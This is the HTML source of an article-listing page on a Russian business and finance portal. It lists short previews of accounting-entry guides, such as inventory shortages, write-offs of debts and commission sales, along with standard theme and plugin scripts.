<img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img class="no_feature_img" alt="" src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg"></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></span>
              		                         
                     </div>

<div class="meta_holder">
<div class="love_this_post_meta"><a href="#" class="jm-post-like" data-post_id="10400" title="Like"><i class="fa fa-heart-o"></i>1</a></div></div>
 <div class="image-post-title feature_2col"><a href="https://wfinbiz.com/business/uchet-realizatsii-gotovoj-produktsii-buhgalterskie-provodki-i-buhuchet/">Учет реализации готовой продукции. Бухгалтерские проводки и бухучет</a></div>      
<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i>Дек 10, 2015</span></p> <p>&nbsp; Учет реализации готовой продукции. Бухгалтерские проводки Рассмотрим отражение... </p>
 <div class="footer_meta"><span class="meta-commentd"><a href="https://wfinbiz.com/business/uchet-realizatsii-gotovoj-produktsii-buhgalterskie-provodki-i-buhuchet/#respond"><i class="fa fa-comments"></i>0 Комментариев</a></span></div>    </div>
    </div>

        

                        				<div class="feature-two-column medium-two-columns appear_animation right_post_align ">
                            <div id="post-10401" class="post-10401 post type-post status-publish format-standard hentry category-provodki">
   <div class="image_post feature-item">
                   <span class="feature-link" title="Недостачи, излишки товаров. Типовые проводки">              
<img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img class="no_feature_img" alt="" src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg"></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></span>
              		                         
                     </div>

<div class="meta_holder">
<div class="love_this_post_meta"><a href="#" class="jm-post-like" data-post_id="10401" title="Like"><i class="fa fa-heart-o"></i>2</a></div></div>
 <div class="image-post-title feature_2col"><a href="https://wfinbiz.com/spravochnik/provodki/inv_TMC_provodki/">Недостачи, излишки товаров. Типовые проводки</a></div>      
<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i>Дек 10, 2015</span></p> <p>Недостачи, излишки товаров. Как отразить в учете Недостачи или излишки, выявленные в... </p>
 <div class="footer_meta"><span class="meta-commentd"><a href="https://wfinbiz.com/spravochnik/provodki/inv_TMC_provodki/#respond"><i class="fa fa-comments"></i>0 Комментариев</a></span></div>    </div>
    </div>

    <div class="clearfix"></div>    

                        				<div class="feature-two-column medium-two-columns appear_animation left_post_align ">
                            <div id="post-10402" class="post-10402 post type-post status-publish format-standard hentry category-provodki">
   <div class="image_post feature-item">
                   <span class="feature-link" title="Списание дебиторской, кредиторской задолженности">              
<img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img class="no_feature_img" alt="" src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg"></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></span>
              		                         
                     </div>

<div class="meta_holder">
<div class="love_this_post_meta"><a href="#" class="jm-post-like" data-post_id="10402" title="Like"><i class="fa fa-heart-o"></i>3</a></div></div>
 <div class="image-post-title feature_2col"><a href="https://wfinbiz.com/spravochnik/provodki/inv_raschetov_provodki/">Списание дебиторской, кредиторской задолженности</a></div>      
<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i>Дек 10, 2015</span></p> <p>Списание дебиторской, кредиторской задолженности В настоящей статье мы рассмотрим порядок... </p>
 <div class="footer_meta"><span class="meta-commentd"><a href="https://wfinbiz.com/spravochnik/provodki/inv_raschetov_provodki/#respond"><i class="fa fa-comments"></i>0 Комментариев</a></span></div>    </div>
    </div>

        

                        				<div class="feature-two-column medium-two-columns appear_animation right_post_align ">
                            <div id="post-10403" class="post-10403 post type-post status-publish format-standard hentry category-provodki">
   <div class="image_post feature-item">
                   <span class="feature-link" title="Возмещение материального ущерба">              
<img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img class="no_feature_img" alt="" src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg"></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></span>
              		                         
                     </div>

<div class="meta_holder">
<div class="love_this_post_meta"><a href="#" class="jm-post-like" data-post_id="10403" title="Like"><i class="fa fa-heart-o"></i>1</a></div></div>
 <div class="image-post-title feature_2col"><a href="https://wfinbiz.com/spravochnik/provodki/vozmeshenie_materialnogo_usherba/">Возмещение материального ущерба</a></div>      
<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i>Дек 10, 2015</span></p> <p>Возмещение материального ущерба В настоящей статье мы рассмотрим порядок возмещения... </p>
 <div class="footer_meta"><span class="meta-commentd"><a href="https://wfinbiz.com/spravochnik/provodki/vozmeshenie_materialnogo_usherba/#respond"><i class="fa fa-comments"></i>0 Комментариев</a></span></div>    </div>
    </div>

    <div class="clearfix"></div>    

                        				<div class="feature-two-column medium-two-columns appear_animation left_post_align ">
                            <div id="post-10397" class="post-10397 post type-post status-publish format-standard hentry category-provodki">
   <div class="image_post feature-item">
                   <span class="feature-link" title="Учет продажи товаров по договору комиссии. Бухгалтерские проводки">              
<img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img class="no_feature_img" alt="" src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg"></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></span>
              		                         
                     </div>

<div class="meta_holder">
<div class="love_this_post_meta"><a href="#" class="jm-post-like" data-post_id="10397" title="Like"><i class="fa fa-heart-o"></i>2</a></div></div>
 <div class="image-post-title feature_2col"><a href="https://wfinbiz.com/spravochnik/provodki/uchet_tovarov_dogovor_komissii_p1/">Учет продажи товаров по договору комиссии. Бухгалтерские проводки</a></div>      
<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i>Дек 10, 2015</span></p> <p>Учет продажи товаров по договору комиссии. Бухгалтерские проводки Учет продажи товаров с... </p>
 <div class="footer_meta"><span class="meta-commentd"><a href="https://wfinbiz.com/spravochnik/provodki/uchet_tovarov_dogovor_komissii_p1/#respond"><i class="fa fa-comments"></i>0 Комментариев</a></span></div>    </div>
    </div>

        

                        				<div class="feature-two-column medium-two-columns appear_animation right_post_align ">
                            <div id="post-10398" class="post-10398 post type-post status-publish format-standard hentry category-provodki">
   <div class="image_post feature-item">
                   <span class="feature-link" title="Учет покупки товаров по договору комиссии. Бухгалтерские проводки">              
<img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img class="no_feature_img" alt="" src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg"></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></span>
              		                         
                     </div>

<div class="meta_holder">
<div class="love_this_post_meta"><a href="#" class="jm-post-like" data-post_id="10398" title="Like"><i class="fa fa-heart-o"></i>3</a></div></div>
 <div class="image-post-title feature_2col"><a href="https://wfinbiz.com/spravochnik/provodki/uchet_tovarov_dogovor_komissii_p2/">Учет покупки товаров по договору комиссии. Бухгалтерские проводки</a></div>      
<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i>Дек 10, 2015</span></p> <p>Учет покупки товаров по договору комиссии. Бухгалтерские проводки Учет покупки товаров.... </p>
 <div class="footer_meta"><span class="meta-commentd"><a href="https://wfinbiz.com/spravochnik/provodki/uchet_tovarov_dogovor_komissii_p2/#respond"><i class="fa fa-comments"></i>0 Комментариев</a></span></div>    </div>
    </div>

    <div class="clearfix"></div>    

                        				<div class="feature-two-column medium-two-columns appear_animation left_post_align ">
                            <div id="post-10399" class="post-10399 post type-post status-publish format-standard hentry category-provodki">
   <div class="image_post feature-item">
                   <span class="feature-link" title="Учет выпуска готовой продукции. Бухгалтерские проводки">              
<img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img class="no_feature_img" alt="" src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg"></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></span>
              		                         
                     </div>

<div class="meta_holder">
<div class="love_this_post_meta"><a href="#" class="jm-post-like" data-post_id="10399" title="Like"><i class="fa fa-heart-o"></i>1</a></div></div>
 <div class="image-post-title feature_2col"><a href="https://wfinbiz.com/spravochnik/provodki/uchet_vypuska_produkcii/">Учет выпуска готовой продукции. Бухгалтерские проводки</a></div>      
<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i>Дек 10, 2015</span></p> <p>Учет выпуска готовой продукции. Бухгалтерские проводки Учет выпуска готовой продукции по... </p>
 <div class="footer_meta"><span class="meta-commentd"><a href="https://wfinbiz.com/spravochnik/provodki/uchet_vypuska_produkcii/#respond"><i class="fa fa-comments"></i>0 Комментариев</a></span></div>    </div>
    </div>

        

                        				<div class="feature-two-column medium-two-columns appear_animation right_post_align ">
                            <div id="post-10394" class="post-10394 post type-post status-publish format-standard hentry category-provodki">
   <div class="image_post feature-item">
                   <span class="feature-link" title="Учет расхода (выбытия) материалов. Бухгалтерские проводки">              
<img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img class="no_feature_img" alt="" src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg"></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></span>
              		                         
                     </div>

<div class="meta_holder">
<div class="love_this_post_meta"><a href="#" class="jm-post-like" data-post_id="10394" title="Like"><i class="fa fa-heart-o"></i>Like</a></div></div>
 <div class="image-post-title feature_2col"><a href="https://wfinbiz.com/spravochnik/provodki/uchet_rasxoda_materialov/">Учет расхода (выбытия) материалов. Бухгалтерские проводки</a></div>      
<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i>Дек 10, 2015</span></p> <p>Учет расхода (выбытия) материалов. Бухгалтерские проводки Учет расхода (отпуска) материалов... </p>
 <div class="footer_meta"><span class="meta-commentd"><a href="https://wfinbiz.com/spravochnik/provodki/uchet_rasxoda_materialov/#respond"><i class="fa fa-comments"></i>0 Комментариев</a></span></div>    </div>
    </div>

    <div class="clearfix"></div>    

                                            </div>
<div class="clearfix"></div>
</div>
<div class="clearfix"></div>
                   <div class='pagination'><span class='current box'>1</span><a rel='nofollow' href='https://wfinbiz.com/spravochnik/provodki/page/2/' class='inactive box' >2</a><a rel='nofollow' href='https://wfinbiz.com/spravochnik/provodki/page/3/' class='inactive box' >3</a><a rel='nofollow' href='https://wfinbiz.com/spravochnik/provodki/page/4/' class='inactive box' >4</a></div>
  
            
                  
  </div></div>
        
 
        <!-- Start sidebar -->
	
    
    <!-- Start sidebar -->
<div class="four columns content_display_col3" id="sidebar"></div>  
  <!-- End sidebar -->
       
    <div class="clearfix"></div>
        
</div>
</div>
 </section>
<!-- end content --> <!-- Start footer -->
<footer id="footer-container">
    <div class="footer-columns">
        <div class="row">
            <div class="four columns">
		<div class="widget">

<div class="widget-title"><h2>О нас</h2></div>				
		
			<div class="jellywp_about_us_widget_wrapper">
				
									<p>Информационный портал для предпринимателей, инвесторов и бухгалтеров. Информация о бизнесе и финансах. Новости и аналитика, форум, бухгалтерия, бланки и формы документов, справочник предпринимателя, советы по кредитованию и инвестированию.

Стоимость рекламной публикации договорная. Размещение навсегда. По заказам обращаться mikushkin (пять) (собака) джиmail (точка) com

</p>
				<div class="social_icons_widget">	
			<ul class="social-icons-list-widget">
                                                                                                   </ul>
			</div>
			</div>
		</div>
		</div>
            <div class="four columns">
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<div class="widget-title"><h2>Свежие записи</h2></div>
		<ul>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/upravlenie-riskami-v-buhgalterskom-obsluzhivanii-kak-kompanii-minimiziruyut-shtrafy-4/">Управление рисками в бухгалтерском обслуживании: как компании минимизируют штрафы</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/kakie-operatsii-silnee-vsego-vliyayut-na-stoimost-fulfilmenta/">Какие операции сильнее всего влияют на стоимость фулфилмента</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/business/bizness-idei/tehnologiya-3d-pechati-fdm-metod-poslojnogo-naplavleniya/">Технология 3D-печати FDM: метод послойного наплавления</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/upravlenie-riskami-v-buhgalterskom-obsluzhivanii-kak-kompanii-minimiziruyut-shtrafy-3/">Управление рисками в бухгалтерском обслуживании: как компании минимизируют штрафы</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/upravlenie-riskami-v-buhgalterskom-obsluzhivanii-kak-kompanii-minimiziruyut-shtrafy-2/">Управление рисками в бухгалтерском обслуживании: как компании минимизируют штрафы</a>
									</li>
					</ul>

		</div></div>
            <div class="four columns"><div id="rec-recent-posts-2" class="widget post_list_widget"><div class="widget-title"><h2>Последние вопросы</h2></div><div class="widget_container"><ul class="feature-post-list recent-post-widget"> 
                          <li class="appear_animation">
<a  href="https://wfinbiz.com/questions/onlajn-kassa-tsena-i-vybor/" class="feature-image-link image_post" title="Онлайн касса: цена и выбор">              
<img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/small-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img class="no_feature_img" alt="" src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/small-feature.jpg"></noscript></a>
 <div class="item-details">
       <h3 class="feature-post-title"><a href="https://wfinbiz.com/questions/onlajn-kassa-tsena-i-vybor/">Онлайн касса: цена и выбор</a></h3>
<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i>Окт 07, 2024</span></p></div>
   <div class="clearfix"></div>
   </li>

 
             
                          <li class="appear_animation">
<a  href="https://wfinbiz.com/questions/znachenie-zashhity-personalnyh-dannyh/" class="feature-image-link image_post" title="Значение защиты персональных данных">              
<img width="100" height="75"   alt="" decoding="async" data-src="https://wfinbiz.com/wp-content/uploads/2024/10/2024-10-03_19-31-31-100x75.png" class="attachment-small-feature size-small-feature wp-post-image lazyload" src="[data-uri]" /><noscript><img width="100" height="75" src="https://wfinbiz.com/wp-content/uploads/2024/10/2024-10-03_19-31-31-100x75.png" class="attachment-small-feature size-small-feature wp-post-image" alt="" decoding="async" /></noscript></a>
 <div class="item-details">
       <h3 class="feature-post-title"><a href="https://wfinbiz.com/questions/znachenie-zashhity-personalnyh-dannyh/">Значение защиты персональных данных</a></h3>
<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i>Окт 03, 2024</span></p></div>
   <div class="clearfix"></div>
   </li>

 
             
                          <li class="appear_animation">
<a  href="https://wfinbiz.com/questions/gde-kupit-usdt-v-moskve-poleznye-sovety-i-varianty/" class="feature-image-link image_post" title="Где купить USDT в Москве: Полезные советы и варианты">              
<img width="100" height="75"   alt="" decoding="async" data-src="https://wfinbiz.com/wp-content/uploads/2024/08/0ppRMoFZ3y-100x75.jpg" class="attachment-small-feature size-small-feature wp-post-image lazyload" src="[data-uri]" /><noscript><img width="100" height="75" src="https://wfinbiz.com/wp-content/uploads/2024/08/0ppRMoFZ3y-100x75.jpg" class="attachment-small-feature size-small-feature wp-post-image" alt="" decoding="async" /></noscript></a>
 <div class="item-details">
       <h3 class="feature-post-title"><a href="https://wfinbiz.com/questions/gde-kupit-usdt-v-moskve-poleznye-sovety-i-varianty/">Где купить USDT в Москве: Полезные советы и варианты</a></h3>
<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i>Окт 03, 2024</span></p></div>
   <div class="clearfix"></div>
   </li>

 
            </ul>
</div>
</div></div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="row">
            <div class="six columns footer-left">WFINBIZ – Портал о бизнесе и финансах.<br />
Копирование материалов сайт без активной гиперссылки запрещено!<br> По вопросам размещения рекламы писать на почту mikushkin5@gmail.com
</div>
            <div class="six columns footer-right"> 
            
                        
             </div>
        </div>  
    </div>
  
</footer>

<!-- End footer -->
</div>
<div id="go-top"><a href="#go-top"><i class="fa fa-chevron-up"></i></a></div>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><div id="foremediaads-anchor_ad"></div>
<script type="text/javascript" async src="https://platform.foremedia.net/code/3008/anchor_ad"></script><script type="text/javascript" id="jm_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/wfinbiz.com\/wp-admin\/admin-ajax.php","nonce":"9765064cf2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/post-like.js" id="jm_like_post-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/inc/addon/aqua-page-builder-master/assets/javascripts/aqpb-view.js" id="aqpb-view-js-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js" id="theme-my-login-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/marquee.js" id="marquee-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/owl.carousel.js" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/jquery.pageslide.min.js" id="pageslide-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/mediaelement-and-player.min.js" id="mediaelement-and-player-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/fluidvids.js" id="fluidvids-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/jquery.sticky.js" id="sticky-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/waypoints.min.js" id="waypoints-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/jquery.infinitescroll.min.js" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/jquery.slimscroll.min.js" id="slimscroll-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/jquery.knob.js" id="knob-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/jquery.bxslider.min.js" id="bxslider-js"></script>
